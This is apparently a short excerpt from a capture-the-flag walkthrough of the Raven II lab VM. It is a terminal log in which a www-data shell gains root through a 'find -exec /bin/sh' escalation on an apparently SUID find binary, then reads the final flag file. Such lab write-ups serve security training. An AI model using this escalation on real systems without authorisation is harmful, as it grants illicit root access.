 www-data@Raven:/var/www$ cd /tmp
www-data@Raven:/tmp$ touch attcker
www-data@Raven:/tmp$ find attcker -exec "/bin/sh" \;
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
root
#
#
# cd /root
# ls
flag4.txt
# cat flag4.txt
  ___                   ___ ___
 | _ \__ ___ _____ _ _ |_ _|_ _|
 |   / _` \ V / -_) ' \ | | | |
 |_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#